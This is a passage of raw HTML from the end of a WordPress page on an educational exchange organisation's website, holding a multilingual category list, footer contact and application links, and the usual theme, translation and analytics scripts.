	<li class="cat-item cat-item-22"><a href="https://lpilearning.org/category/latest-news-ar/">Latest News</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://lpilearning.org/category/latest-news-de/">Latest News</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://lpilearning.org/category/renzulli-creativity-2017/">Renzulli Creativity 2017</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://lpilearning.org/category/renzulli-creativity-programs-de/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://lpilearning.org/category/renzulli-creativity-programs-es/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lpilearning.org/category/renzulli-creativity-programs/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://lpilearning.org/category/renzulli-creativity-programs-ar/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://lpilearning.org/category/renzulli-creativity-programs-hi/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://lpilearning.org/category/renzulli-creativity-programs-ko/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://lpilearning.org/category/renzulli-creativity-programs-zh-hant/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://lpilearning.org/category/renzulli-creativity-programs-pt-pt/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://lpilearning.org/category/renzulli-creativity-programs-ru/">Renzulli Creativity Programs</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lpilearning.org/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://lpilearning.org/category/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://lpilearning.org/category/study-in-the-usa-pt-pt/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://lpilearning.org/category/study-in-the-usa-ko/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://lpilearning.org/category/study-in-the-usa-zh-hant/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://lpilearning.org/category/study-in-the-usa-ru/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://lpilearning.org/category/study-in-the-usa-es/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lpilearning.org/category/study-in-the-usa/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://lpilearning.org/category/study-in-the-usa-ar/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://lpilearning.org/category/study-in-the-usa-hi/">Study in the USA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lpilearning.org/category/teach-volunteer-abroad/">Teach &amp; Volunteer Abroad</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://lpilearning.org/category/renzulli-creativity-2017/ucla-participants/">UCLA Participants</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lpilearning.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://lpilearning.org/category/uncategorized-hi/">Uncategorized @hi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lpilearning.org/category/unkategorisiert/">Unkategorisiert</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://lpilearning.org/category/renzulli-creativity-2017/yale-participants/">Yale Participants</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://lpilearning.org/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8/">Без категории</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lpilearning.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://lpilearning.org/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lpilearning.org/category/%eb%b6%84%eb%a5%98%eb%90%98%ec%a7%80-%ec%95%8a%ec%9d%8c/">분류되지 않음</a>
</li>
			</ul>

			</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-19" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><div class="contact-info-container">
<p class="address">700 State Street, Suite 202<br />
New Haven, CT 06511</p>
<p class="phone"><strong>Phone:</strong> (800) 459-9912</p>
<p class="email"><strong>Email:</strong> <a href="mailto:info@LPiLearning.org">info@LPiLearning.org</a></p>
</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-27" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="menu-programs-container"><ul id="menu-programs" class="menu"><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://lpilearning.org/programs/">Programs</a></li>
<li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://lpilearning.org/study-in-the-usa/highschool-in-the-usa/">Study in the USA</a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://lpilearning.org/renzulli-learning/">Renzulli Learning</a></li>
<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2391"><a href="https://lpilearning.org/au-pair-2/">Au Pair</a></li>
<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://lpilearning.org/teach-volunteer-abroad/">Teach &#038; Volunteer Abroad</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-28" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="menu-applications-container"><ul id="menu-applications" class="menu"><li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://local-coordinator.lpilearning.org/job-application/">Become a Local Coordinator</a></li>
<li id="menu-item-2400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2400"><a href="http://lpilearning.org/study-usa-host-family-application/#home-dashboard/">Study in the USA Application</a></li>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://lpilearning.org/study-usa-hf-only-online-application/">Homestay Program Application</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://lpilearning.org/admission-advising-application-2/">Admission Advising Application</a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://lpilearning.org/study-usa-host-family-application/">Host Family Application</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2023 LPI Learning | All Rights Reserved |  <a href="https://lpilearning.org/privacy-policy/">Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,zh-TW,en,de,hi,ko,pt,ru,es', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/43250038.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.9" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.9" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.9" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.9" id="fusion-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.8.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.9" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.9" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.9" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.9" id="avada-select-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lpilearning.org\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.9" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.9" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.8.3" id="awb-carousel-js"></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"120","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.11.9" id="awb-widget-areas-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.9" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.9" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"120","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.9" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.9" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.9" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.9" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1650px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.9" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.9" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.9" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.9" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.9" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lpilearning.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
